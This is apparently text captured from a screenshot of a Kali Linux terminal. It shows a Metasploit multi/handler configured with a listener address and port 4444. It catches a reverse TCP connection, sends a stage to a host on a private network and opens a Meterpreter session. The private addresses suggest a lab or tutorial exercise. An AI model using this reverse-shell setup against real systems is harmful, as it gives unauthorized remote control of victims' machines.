 Applications Places Terminal Wed 14:21 1
root@kali-leandro: ~
root@kali-leandro: ~ root@kali-leandro: ~/Desktop
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.195.72 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.195.72:4444
[*] Sending stage (179779 bytes) to 192.168.195.150
[*] Meterpreter session 1 opened (192.168.195.72:4444 -> 192.168.195.150:49777)
at 2020-02-05 14:21:27 +0000
meterpreter >